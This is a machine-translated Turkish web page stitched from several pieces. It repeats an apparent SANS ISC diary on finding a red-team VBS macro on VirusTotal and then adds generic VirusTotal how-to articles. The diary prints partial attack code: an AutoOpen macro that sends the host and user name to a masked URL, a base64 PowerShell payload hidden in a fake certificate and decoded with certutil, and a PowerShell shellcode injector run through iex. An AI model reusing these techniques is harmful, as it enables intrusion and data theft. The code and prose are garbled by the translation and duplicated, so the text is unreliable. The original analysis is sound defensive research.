Virustotal dosyalarınızı tutuyor mu?

Virustotal dosyalarınızı tutuyor mu?

Virustotal’da kırmızı takımı tespit etmek!

Birçok güvenlik araştırmacısı Virustotal platformunu kullanmayı sever. Sağlanan hizmetler inanılmaz: Bir dosyanın tehlikeli olma seviyesine hemen net bir bakış açabilirsiniz, ancak. Virustotal bir bulut hizmeti olmaya devam ediyor. Bu, taramak için bir dosya yükledikten sonra, bunu “kayıp” olarak düşünmeniz ve birçok (iyi veya kötü) insan için kullanılabilir olmanız gerektiği anlamına gelir! SANS For610 eğitiminde (“ters mühendislik kötü amaçlı yazılım”), VT’ye bir dosya yüklemekten kaçınmanız gerektiğinde ısrar ediyoruz!

Anahtar noktaları:

- Virustotal, güvenlik araştırmacıları için popüler bir platformdur.

- Virustotal’da yüklenen dosyalar “kayıp” olarak kabul edilir.

- Dosyaları Virustotal’a yüklemekten kaçının.

- Dosyayı hesaplayın ve bunun yerine arayın.

- Saldırganlar ayrıca Virustotal ve Monitor etkinliğine erişebilir.

- Kötü niyetli dosyaları taramak ve saklamak için alternatif hizmetler vardır.

Sorular:

- Neden Dosyayı Virustotal’a yüklemekten kaçınmalısınız??

- Virustotal’a bir dosya yüklemek yerine önerilen uygulama nedir??

- Virustotal’da kötü amaçlı yazılımlarının etrafındaki etkinlikleri kim izleyebilir??

- Kötü amaçlı dosyaları taramak ve depolamak için Virustotal’a alternatif hizmetler var mı??

- Savunucular OSINT tekniklerini kullanarak saldırganları tespit etmek için ne yapmalı??

Bir dosya Virustotal’a yüklemek, bunu “kayıp” olarak düşünmek ve saldırganlar dahil olmak üzere birçok kişi için kullanılabilir olmak anlamına gelir.

Dosyayı hesaplayın ve başka birinin zaten aynı örneği yüklenip yüklemediğini görmek için arayın.

Saldırganlar ayrıca kötü amaçlı yazılımlarıyla ilgili virustotal ve izleyebilir.

Evet, çok sayıda alternatif hizmet var.

Savunucular, saldırganları tespit etmek için OSINT tekniklerini uygulamalı ve bir adım önde kalmalı.

Bu çevrimiçi hizmetleri kullanmanın bir başka yolu da “Av”. Günlüklerimde analiz ettiğim örneklerin çoğuyla yaptığım şey bu. Savunma tarafında (veya mavi bir ekipte) çalışıyorsanız, tavsiyem OSINT kaynakları aracılığıyla işletmeniz veya kuruluşunuzla ilgili verilere dikkat etmektir). Bazen ilginç bilgiler bulabilir ve saldırganın bir adım önünde kalabilirsiniz veya. Altyapınızı test etmek için işe aldığınız kırmızı ekip!

Kırmızı takım egzersizi ile ilgili gibi görünen güzel bir VBS makrounu gördüm. Hassas bilgiler içerdiği için karma ve komut dosyasını burada açıklamayacağım:

- Güvenlik değerlendirmesini gerçekleştiren şirketin alanına sahip URL’ler

- Ters kabuklar için kullanılan genel IP adresleri

- Hedeflenen altyapı hakkında iç kaynaklar (görünüşe göre, keşif aşaması zaten tamamlanmıştır)

İşte bazı ilginç kodlar:

Makronun giriş noktası zaten biraz eğlenceyi açıklıyor:

VB_NAME = "Newmacros" Sub Autoopen () 'PHP Rev Shell ve diğerleri. Belge_open2 .

Saldırgana geri gönderilen bazı verilerle başlayalım:

Özel alt belge_open2 () üzerinde nevresim uid = çevre = çevre ("computername") & "b3" & çevre ("kullanıcı adı") seatpath = environ ("temp") & "\ tempb2" & int ((9999 - 1000 + 1) * rnd + 1000) CanSend = 0 sendsysteminfo "http:/www.xxxxxxxx.com/sp/dizin.PHP?id = "& uid, CanSend Openshell End Sub

URL’de kullanılan alan (gizlenmiş), testleri gerçekleştiren güvenlik şirketinin alanıdır!

Sahte bir sertifikada bir senaryoyu gizlerler ve sertifikalarla çözerler.exe (klasik TTP):

x = x & "-----BEGIN CERTIFICATE-----" x = x & "JGxpbmVzID0gaXBjb25maWcgI3NhdmUgb3V0cHV0IG9mIGNvbW1hbmQgdG8gdmFy" x = x & "aWFibGUgJGxpbmVzDQokbGluZXMgPSAkbGluZXMgKyAoY21kLmV4ZSAvYyBuZXQg" x = x & "aG9zdG5hbWUpDQokbGluZXMgPSAkbGluZXMgKyAoY21kLmV4ZSAvYyBuZXQgc2hh" [. Veriler kaldırıldı. ] x = x & "ICRsaW5lICsgIi5pbG10LnVzIg0KICAgICRhcnJheSA9ICRhcnJheSArICRsaW5l" x = x & "ICNhZGQgdGhlIHZhbHVlIHRvIG91ciBhcnJheQ0KfQ0KDQpmb3IgKCRpID0gMDsg" x = x & "JGkgLWx0ICRhcnJheS5sZW5ndGg7ICRpKyspIHsNCiAgICBwaW5nICRhcnJheVsk" x = x & "aV0NCn0=" x = x & "-----END CERTIFICATE-----" objFile.X & vbcrlf objfile yaz.KAPALI Kabuk ("CMD /K Certutil -Decode" & Outfile & "" & Infile), Vbhide Shell (Final & Infile), VBHIDE



Uygulanan bir sonraki teknik, HTTPS aracılığıyla verilerin ortaya çıkmasıdır. Bunu bir PowerShell tehdidinde enjekte eden bir kabuk kodu ile gerçekleştiriyorlar:

$ 1 = '$ c =' '[dlLimport ("Kernel32.dll ")] genel statik extern intptr virtualAlloc (intptr lpaddress, uint dwSize, uint fallocationType, uint flotect); [dlLimport (" Kernel32.dll ")] genel statik exterter intptr createethread (intptr lptheReTtributes, uint dwstacksize, intptr lpstartaddress, intptr lpparameter, uint dwcreationflags, intptr lpthread); [dlliMport (" msvcrt.dll ")] genel statik harici intptr memset (intptr dest, uint src, uint sayısı); ''; $ w = add -type -MemberDefinition $ c -name" win32 "-namespace win32fonctions -passtru;. Veriler kaldırıldı. ], 0x2e, 0xd9,0x1b, 0x87,0xf2; $ g = 0x1000; eğer ($ z.Uzunluk -GT 0x1000) < $g = $z.Length>; $ x = $ w :: virtualAlloc (0,0x1000, $ g, 0x40); ($ i = 0; $ i -le ($ z.Uzunluk-1); $ i ++) < $w::memset([IntPtr]($x.ToInt32()+$i), $z[$i], 1)>; $ w :: createthread (0,0, $ x, 0,0,0); için (;;) < Start-sleep 60 >; ' ; $ e = [sistem.Convert] :: Tobase64String ([Sistem.Metin.Kodlama] :: unicode.GetBytes (1 $)); $ 2 = "-enc"; if ([intptr] :: boyut -eq 8) < $3 = $env:SystemRoot + "\syswow64\WindowsPowerShell\v1.0\powershell"; iex "& $3 $2 $e" >başka

İşte Shellcode:

Enjekte edilen Shellcode, manuel olarak erişildiğinde şirketin web sitesine yönlendirmeyi uygulayan bir Comcast genel IP adresine bağlanır 🙂

Remnux@remnux:/malwareezoo/20210305 $ curl http: // x.X.X.X

- Eğer bir savunmacı iseniz, umarım bu örnek, saldırganları tespit etmek ve boruda neler olabileceğini öğrenmek için OSINT tekniklerini uygulamanın önemini gösterir.

- Eğer bir saldırgansanız, kurumsal alanınızı kullanmayın! Parçalarınızı olabildiğince örtün ve komut dosyalarınızı Virustotal’a yüklemeyin.

Xavier Mertens (@xme)

Kıdemli ISC Handler – Serbest Siber Güvenlik Danışmanı

PGP anahtarı

Virustotal dosyalarınızı tutuyor mu?

Virustotal dosyalarınızı tutuyor mu?

Tüm çerezleri kabul ederek, hizmetlerimizi ve sitemizi sunmak ve sürdürmek, Reddit’in kalitesini iyileştirmek, Reddit içeriğini ve reklamcılığı kişiselleştirmek ve reklamların etkinliğini ölçmek için çerezleri kullanmamızı kabul edersiniz.

Virustotal’da kırmızı takımı tespit etmek!

Birçok güvenlik araştırmacısı Virustotal platformunu kullanmayı sever. Sağlanan hizmetler inanılmaz: Bir dosyanın tehlikeli olma seviyesine hemen net bir bakış açabilirsiniz, ancak. Virustotal bir bulut hizmeti olmaya devam ediyor. Bu, taramak için bir dosya yükledikten sonra, bunu “kayıp” olarak düşünmeniz ve birçok (iyi veya kötü) insan için kullanılabilir olmanız gerektiği anlamına gelir! SANS For610 eğitiminde (“ters mühendislik kötü amaçlı yazılım”), VT’ye bir dosya yüklemekten kaçınmanız gerektiğinde ısrar ediyoruz! En iyi uygulama, dosyayı hesaplamak ve başka birinin aynı örneği zaten yükleyip yüklemediğini görmek için aramaktır. Bir dosya yükleyen ilk sizseniz, oluşturucu yükleme hakkında bilgilendirilebilir ve algılandığını öğrenebilir. Aldanmayın: Saldırganlar ayrıca kötü amaçlı yazılımlarının etrafındaki virustotal ve aktiviteyi izleyerek erişebilir! Virustotal’dan bahsettiğimi unutmayın, çünkü çok popüler ancak kötü amaçlı dosyaların depolarını sağlayan tek hizmet değil, kötü niyetli dosyaları taramak ve saklamak için çok sayıda alternatif hizmettir.

Bu çevrimiçi hizmetleri kullanmanın bir başka yolu da “Av”. Günlüklerimde analiz ettiğim örneklerin çoğuyla yaptığım şey bu. Savunma tarafında (veya mavi bir ekipte) çalışıyorsanız, tavsiyem OSINT kaynakları aracılığıyla işletmeniz veya kuruluşunuzla ilgili verilere dikkat etmektir). Bazen ilginç bilgiler bulabilir ve saldırganın bir adım önünde kalabilirsiniz veya. Altyapınızı test etmek için işe aldığınız kırmızı ekip!

Kırmızı takım egzersizi ile ilgili gibi görünen güzel bir VBS makrounu gördüm. Hassas bilgiler içerdiği için karma ve komut dosyasını burada açıklamayacağım:

- Güvenlik değerlendirmesini gerçekleştiren şirketin alanına sahip URL’ler

- Ters kabuklar için kullanılan genel IP adresleri

- Hedeflenen altyapı hakkında iç kaynaklar (görünüşe göre, keşif aşaması zaten tamamlanmıştır)

İşte bazı ilginç kodlar:

Makronun giriş noktası zaten biraz eğlenceyi açıklıyor:

VB_NAME = "Newmacros" Sub Autoopen () 'PHP Rev Shell ve diğerleri. Belge_open2 .

Saldırgana geri gönderilen bazı verilerle başlayalım:

Özel alt belge_open2 () üzerinde nevresim uid = çevre = çevre ("computername") & "b3" & çevre ("kullanıcı adı") seatpath = environ ("temp") & "\ tempb2" & int ((9999 - 1000 + 1) * rnd + 1000) CanSend = 0 sendsysteminfo "http:/www.xxxxxxxx.com/sp/dizin.PHP?id = "& uid, CanSend Openshell End Sub URL’de kullanılan alan (gizlenmiş), testleri gerçekleştiren güvenlik şirketinin alanıdır!

Sahte bir sertifikada bir senaryoyu gizlerler ve sertifikalarla çözerler.exe (klasik TTP):

x = x & "-----BEGIN CERTIFICATE-----" x = x & "JGxpbmVzID0gaXBjb25maWcgI3NhdmUgb3V0cHV0IG9mIGNvbW1hbmQgdG8gdmFy" x = x & "aWFibGUgJGxpbmVzDQokbGluZXMgPSAkbGluZXMgKyAoY21kLmV4ZSAvYyBuZXQg" x = x & "aG9zdG5hbWUpDQokbGluZXMgPSAkbGluZXMgKyAoY21kLmV4ZSAvYyBuZXQgc2hh" [. Veriler kaldırıldı. ] x = x & "ICRsaW5lICsgIi5pbG10LnVzIg0KICAgICRhcnJheSA9ICRhcnJheSArICRsaW5l" x = x & "ICNhZGQgdGhlIHZhbHVlIHRvIG91ciBhcnJheQ0KfQ0KDQpmb3IgKCRpID0gMDsg" x = x & "JGkgLWx0ICRhcnJheS5sZW5ndGg7ICRpKyspIHsNCiAgICBwaW5nICRhcnJheVsk" x = x & "aV0NCn0=" x = x & "-----END CERTIFICATE-----" objFile.X & vbcrlf objfile yaz.KAPALI Kabuk ("CMD /K Certutil -Decode" & Outfile & "" & Infile), Vbhide Shell (Final & Infile), VBHIDE Uygulanan bir sonraki teknik, HTTPS aracılığıyla verilerin ortaya çıkmasıdır. Bunu bir PowerShell tehdidinde enjekte eden bir kabuk kodu ile gerçekleştiriyorlar:

$ 1 = ‘$ c =’ ‘[dlLimport (“Kernel32.dll “)] genel statik extern intptr virtualAlloc (intptr lpaddress, uint dwSize, uint fallocationType, uint flotect); [dlLimport (” Kernel32.dll “)] genel statik exterter intptr createethread (intptr lptheReTtributes, uint dwstacksize, intptr lpstartaddress, intptr lpparameter, uint dwcreationflags, intptr lpthread); [dlliMport (” msvcrt.dll “)] genel statik harici intptr memset (intptr dest, uint src, uint sayısı); ”; $ w = add -type -MemberDefinition $ c -name” win32 “-namespace win32fonctions -passtru;. Veriler kaldırıldı. ], 0x2e, 0xd9,0x1b, 0x87,0xf2; $ g = 0x1000; eğer ($ z.Uzunluk -GT 0x1000) < $g = $z.Length>; $ x = $ w :: virtualAlloc (0,0×1000, $ g, 0x40); ($ i = 0; $ i -le ($ z.Uzunluk-1); $ i ++) < $w::memset([IntPtr]($x.ToInt32()+$i), $z[$i], 1)>; $ w :: createthread (0,0, $ x, 0,0,0); için (;;) < Start-sleep 60 >; ‘ ; $ e = [sistem.Convert] :: Tobase64String ([Sistem.Metin.Kodlama] :: unicode.GetBytes (1 $)); $ 2 = “-enc”; if ([intptr] :: boyut -eq 8) < $3 = $env:SystemRoot + "\syswow64\WindowsPowerShell\v1.0\powershell"; iex "& $3 $2 $e" >başka

İşte Shellcode:

Enjekte edilen Shellcode, manuel olarak erişim, bir yönlendirme uygulayan bir Comcast genel IP adresine bağlanır. Şirketin web sitesi 🙂

Remnux@remnux:/malwareezoo/20210305 $ curl http: // x.X.X.X

- Eğer bir savunmacı iseniz, umarım bu örnek size saldırganları tespit etmek ve boruda neler olabileceğini öğrenmek için OSINT tekniklerini uygulamanın önemini gösterir.

- Eğer bir saldırgansanız, kurumsal alanınızı kullanmayın! Parçalarınızı olabildiğince örtün ve komut dosyalarınızı Virustotal’a yüklemeyin.

Xavier Mertens (@xme)

Kıdemli ISC Handler – Serbest Siber Güvenlik Danışmanı

PGP anahtarı

Virustotal dosyalarınızı tutuyor mu?

Reddit ve ortakları size daha iyi bir deneyim sağlamak için çerezleri ve benzer teknolojileri kullanır.

Tüm çerezleri kabul ederek, hizmetlerimizi ve sitemizi sunmak ve sürdürmek, Reddit’in kalitesini iyileştirmek, Reddit içeriğini ve reklamcılığı kişiselleştirmek ve reklamların etkinliğini ölçmek için çerezleri kullanmamızı kabul edersiniz.

Reddit, gerekli olmayan çerezleri reddederek, platformumuzun uygun işlevselliğini sağlamak için belirli çerezleri kullanabilir.

Daha fazla bilgi için lütfen çerez bildirimize ve Gizlilik Politikamıza bakın .

İndirmelerinizi kötü amaçlı yazılım için kontrol etmek için virüs toplamı

Dünyanın önde gelen çevrimiçi virüsü ve kötü amaçlı yazılım tarama platformlarından Virustotal, yakın zamanda Zenbox adlı yeni bir özellik sundu. Bu özellik, kuruluşların ve bireylerin siber güvenlik yeteneklerini ileri tehdit istihbarat ve analiz araçları sağlayarak geliştirmeyi amaçlamaktadır.

Zenbox, kötü amaçlı yazılım analizi, kum havuzu ve tehdit istihbaratı gibi bir dizi yetenek sunan bulut tabanlı bir siber güvenlik platformudur. Kullanıcıların siber tehditleri daha etkili bir şekilde tespit etmelerini ve bunlara yanıt vermelerini sağlamak için kuruluşların ağlarını ve verilerini kötü amaçlı yazılımlardan, virüslerden ve diğer siber saldırılardan korumalarına yardımcı olmak için tasarlanmıştır.

Zenbox’ın temel faydalarından biri, kötü amaçlı yazılım analizi için güvenli ve izole bir ortam sağlamasıdır. Bu, kuruluşların potansiyel olarak kötü niyetli dosyaları ve URL’leri, sistemlerine enfeksiyon veya hasar vermeden güvenli bir şekilde analiz edebileceği anlamına gelir. Platform ayrıca, kötü amaçlı yazılımların nasıl yayıldığı, yükü ve amaçlanan hedefleri hakkında bilgi de dahil olmak üzere kötü amaçlı yazılım davranışı hakkında ayrıntılı raporlar da sunmaktadır.

Zenbox’ın bir diğer önemli özelliği de tehdit istihbarat yetenekleridir. Platform, kuruluşların siber tehditleri daha etkili bir şekilde tanımlamasına ve bunlara yanıt vermelerine yardımcı olan bir dizi araç ve hizmet sunmaktadır. Bunlar, bilinen kötü amaçlı yazılım ve virüslerin bir veritabanına ve siber saldırılardaki kalıpları ve eğilimleri belirlemeye yardımcı olabilecek gelişmiş analiz araçlarına erişimi içerir.

Zenbox ayrıca kullanıcılara, yazılım ve uygulamaları güvenli ve izole bir ortamda test etmelerine olanak tanıyan kum havuzu özellikleri sağlar. Bu, özellikle yeni yazılımı veya uygulamaları canlı bir ortamda dağıtmadan önce test etmesi gereken kuruluşlar için yararlıdır. Sandbox testi, potansiyel güvenlik açıklarını belirlemeye yardımcı olabilir ve yazılımın güvenli ve güvenilir olmasını sağlayabilir.

Genel olarak, Zenbox’ın tanıtımı, Virustotal ve kullanıcıları için önemli bir adımdır. Gelişmiş tehdit istihbarat ve analiz yetenekleri sunarak, platform kuruluşların siber tehditlerden bir adım önde kalmasına ve ağlarını ve verilerini saldırıdan korumalarına yardımcı oluyor. Siber tehditler gelişmeye ve daha karmaşık hale gelmeye devam ettikçe, Zenbox gibi araçlar kuruluşların siber güvenlik savunmalarını sürdürmeleri ve verilerini güvende tutmaları için gerekli olacaktır.

Profesyonel bir tehdit avcısı gibi virüs toplamı nasıl kullanılır

Virustotal, tehdit avı ve kötü amaçlı yazılım analizi için güçlü bir araçtır. Güvenlik uzmanlarının virüsler ve diğer kötü amaçlı yazılım türleri için dosyaları, URL’leri ve IP adreslerini taramasına olanak tanır. Bu öğreticide, Virustotal’ın bazı temel özelliklerini ve bunları profesyonel bir tehdit avcısı gibi nasıl kullanacağınızı ele alacağız.

- Dosya Tarama Virustotal’ın en yaygın kullanımlarından biri, virüsler ve diğer kötü amaçlı yazılım türleri için dosyaları taramaktır. Bir dosyayı taramak için, Virustotal ana sayfasındaki “Dosyayı Seç” düğmesine tıklayın ve taramak istediğiniz dosyayı seçin. Ayrıca dosyayı tarama alanına sürükleyip bırakabilirsiniz. Virustotal daha sonra dosyayı birden fazla antivirüs motoru kullanarak tarar ve tespit edilen tehditler hakkında bir rapor sunar. Bir program, ücretsiz bir VPN yazılımı veya bir oyun, konuşmaya yürüdüğünü ve gömülü bir sürpriz olmadığını görmek için iyi bir şekilde kontrol ettiniz:

Burada zararsız bir virüs örneğini seçiyoruz, şu anda antivirüsleri test etmek için kullanılan eicar virüsü, eicar karma antivirüsler tarafından bilinir, antivirüsleri test etmek için kullanılır, EICAR testi, antivirüs programlarının tarama verilerini tarama veya ne kadar uzakta belirlemek için kullanılan bir dosyadan oluşur. Diğer kontroller üzerindeki yararı, bilgisayarın sadece zararsız bir metin dosyası olduğu için riskten korunmasıdır.

Virüs Toplam Bayrakları Eicar geniş bir cömert kırmızı ile, yazılımlarınızın kırmızı bayrakları, daha iyi, yüklemek için daha iyi değil, bu kaç tane hackleniyor, ortak bir saldırı türü, bilinen düzenleme yazılımı için bir benzeri sayfa oluşturmaktır.

Virüs toplamındaki en sevdiğim özellik davranış sekmesi, bana zaman kazandırıyor, artık bir kum havuzundaki eleman davranışını kontrol etmem gerekmiyor, virüs toplam bunu benim için sorunsuz bir şekilde yapabiliyor. Ve EICAR için zararsız bir dosya olduğu için, bu davranış sekmesinde görülecektir.

Her zaman davranış sekmesini kontrol edin, antivirüsler her zaman uptodate değildir ve onu kaydetme olarak işaretleyebilir, davranış analizi potansiyel kötü davranışın göstergelerini gösterecektir.

Eicar, bir farklılık ve iftira kampanyasından geçen iyi bir insan gibidir, karma kötü görünüyor ama davranış bozulmamış. EICAR, konuşmayı yürümeyen bozuk algılama sistemlerini kontrol etmek için mükemmel bir unsurdur.

URL taraması Dosya taramasına ek olarak, Virustotal ayrıca kötü amaçlı içerik için URL’leri taramanıza izin verir. Bir URL taramak için Virustotal ana sayfasındaki “URL” sekmesine tıklayın ve taramak istediğiniz URL’yi girin. Virustotal daha sonra URL’yi birden fazla antivirüs motoru kullanarak tarayacak ve tespit edilen tehditler hakkında bir rapor sunacaktır. Dikkatli bir şekilde kullanılacak.

- Gelişmiş Arama Virustotal ayrıca belirli kriterlere göre dosya veya URL’ler aramanızı sağlayan gelişmiş bir arama özelliği sunar. Bu özelliğe erişmek için Virustotal ana sayfadaki “Gelişmiş Arama” bağlantısını tıklayın. Buradan, dosya türü, dosya boyutu ve antivirüs algılama oranı gibi kriterlere göre dosyaları veya URL’leri arayabilirsiniz.

- Kötü amaçlı yazılım analizi Virustotal ayrıca kötü amaçlı yazılım analizi için bir dizi araç sağlar. Bu araçlar arasında kum havuzu, davranış analizi ve statik analizleri içerir. Bu araçlara erişmek için Virustotal ana sayfadaki “Kötü Amaçlı Yazılım Analizi” sekmesine tıklayın. Buradan analiz için bir dosya yükleyebilir veya analiz için bir URL girebilirsiniz.

- Tehdit İstihbaratı Sonunda, Virustotal siber tehditleri tanımlamanıza ve yanıtlamanıza yardımcı olabilecek bir dizi tehdit istihbarat aracı sağlar. Bu araçlar, Virustotal tarafından tespit edilen en son tehditler hakkında gerçek zamanlı bilgi sağlayan bir tehdit beslemesi ve daha önce Virustotal’a yüklenen dosyaları veya URL’leri aramanıza izin veren bir retrohunt özelliği içerir.

Bu özellikleri etkili bir şekilde kullanarak Virustotal’ı profesyonel bir tehdit avcısı gibi kullanabilirsiniz. İster kötü amaçlı yazılımları analiz ediyor olun, ister yeni tehditler arıyor olun, Virustotal, siber tehditlerden bir adım önde kalmak isteyen herhangi bir güvenlik uzmanı için önemli bir araçtır.

Sosyal medyada gönderilen PDF’de arka kapı ve casus yazılım bulma olasılığı hakkında

Virustotal, PDF’ler gibi dosyalarda backdroors ve casus yazılımlar da dahil olmak üzere virüsleri ve kötü amaçlı yazılımları tespit etmek için güçlü bir araçtır. Bununla birlikte, Virustotal’ın gümüş bir mermi olmadığını ve her zaman tüm tehditleri tespit edemeyebileceğini belirtmek önemlidir. Buna ek olarak, Virustotal, kötü amaçlı yazılımları tespit etmenin tek yolu olarak değil, daha geniş bir siber güvenlik stratejisinin bir parçası olarak güvenilmelidir.

LinkedIn’de bir PDF dosyası aldıysanız ve backdroors ve casus yazılım olasılığı konusunda endişeliyseniz, dosyayı analiz için Virustotal’a yükleyebilirsiniz. Bunu yapmak için Virustotal web sitesine gidin ve PDF dosyasını yüklemek için “Dosya Seç” düğmesine tıklayın.

Dosya yüklendikten sonra, Virustotal birden fazla antivirüs motoru kullanarak tarar ve tespit edilen tehditler hakkında bir rapor sunar. Bu rapor, tespit oranı, tehdidi tespit eden antivirüs motorlarının isimleri ve tehdidin davranışının bir özeti gibi bilgileri içerecektir.

Virustotal, PDF dosyasında bir tehdidi algılarsa, tehdidi kaldırmak ve sisteminizi korumak için uygun önlemleri almalısınız. Bu, bilgisayarınızda tam bir virüs taraması çalıştırmayı, antivirüs yazılımınızı güncellemeyi veya sisteminizi güvence altına almak için başka adımlar atmayı içerebilir. En sevdiğiniz işletim sistemini bir sanallaştırıcıda çalıştırmak pratik bir yoldur.

Virustotal PDF dosyasında bir tehdit algılamasa bile, bu, dosyanın güvenli olduğu anlamına gelmediğini belirtmek önemlidir. Tehdit aktörleri sürekli olarak yeni ve sofistike kötü amaçlı yazılım biçimleri geliştiriyor ve hiçbir antivirüs motoru veya tarama aracı tüm tehditlere karşı tam bir koruma sağlayamaz.

Dosyaları ve URL’leri Virustotal ile analiz edin

Siber dünyada güvenlik ile sörf yapmak bu günlerde daha da zorlaşıyor. Çok fazla dolandırıcılık veya tehlikeli site var ve yasal siteler bile saldırıya uğrayabilir. Öyleyse, potansiyel olarak şüpheli bir dosya veya siteyle karşılaştığınızda ne yapabilirsiniz, ancak yine de kontrol etmek istersiniz?? Bu durum böyledir Virustal kullanışlı olabilir. Bu makale size Virustotal’ı nasıl kullanacağınızı, ne olduğunu ve ne olduğunu ve bilmeniz gerekenleri gösterecektir. Net hayatınızı biraz daha kolaylaştırır.

Virustotal nedir

Virustotal, bir yüklemenizi sağlayan bir çevrimiçi site hizmetidir dosya veya Url yasal mı yoksa güvenli mi olduğunu kontrol etmek istiyorsunuz. Bu tür en güvenilir hizmetlerden biri olarak kabul edilir. Ve iyi bir nedenden dolayı. Yani, bir dosya veya site konusunda biraz dikkatliyseniz, burada ücretsiz olarak kontrol edebilirsiniz. Yararlı ve kullanımı kolaydır.

Bu nasıl kullanılır

Bir dosyayı kontrol etmek istiyorsanız, tuşuna basarak hizmete yüklemelisiniz “Dosya seçin” düğme ve bulma. Lütfen maksimum yükleme boyutunun 650MB, ve yükleme süresi büyük ölçüde internet bağlantınıza bağlıdır. Ara sıra biraz sabırlı olmanız gerekebilir.

Dosya kontrolü gibi, Url Bir siteyi kontrol etmek için kutu vb. Tek yapmanız gereken, istediğiniz bağlantıyı yazmak veya yapıştırmaktır “bir url arayın veya tarayın” kutu. Tüm sonuçlar bir dakikadan az bir sürede aynı anda birlikte görünür. Olduğu kadar kolay, doğru?

Ne bilmek istiyorsun

Virustotal yararlı bir hizmet olabilir, ancak Bu bir malware karşıtı değişim değil. Bu olabilir’T Sizi geleneksel kötü amaçlı yazılım çözümü gibi koruyun. Bunun yerine her şeyden daha fazla bir asistan veya ikinci görüş çözümüdür. Kullandığınızdan daha fazla kötü amaçlı yazılım önleyici motorlu bir dosyayı/URL’yi kontrol etmek için kullanabilirsiniz. Satıcıların’ Motorlar daha hızlı sonuçlar için analiz için optimize edilebilir. Bu, daha az kaynak ve trafik optimizasyonu için tam bir çözüm kadar kapsamlı olmayabilecekleri anlamına gelir. Genellikle fazlasıyla yeterlidir, ancak bunu aklınızda bulundurmalısınız. Yanlış pozitifler de bir gerçektir. Ayrıca, gizlilik dikkate almanız gereken bir şeydir.

Kişisel veya hassas bilgi dosyalarını analiz etmekten kaçınmak en iyisidir. Virustotal’ın anlaşmasında açıkça belirttiği gibi,’yap. Bunun ana nedeni, dosyanızın topluluğuyla işlenmesi ve paylaşılmasıdır. Topluluğa daha fazla yardımcı olmak için, daha az kaynak kullanmak biraz gereklidir, ancak yine de gizlilik bir sorun olabilir. Yüklemeyi seçebileceğiniz şeyle çok dikkatli olun. Büyük güçle de büyük sorumluluk gelir.

Epilog

Virustotal neredeyse gerekli bir ikinci fikir asistanıdır. Olmamalı’T tek danışmanınız olun, ama yine de iyi bir çözüm. Bir dosyanın veya URL’nin daha büyük bir resmini almak istiyorsanız bu hizmeti düşünmeye değer. Her zaman olduğu gibi, güvende kalın ve bilin.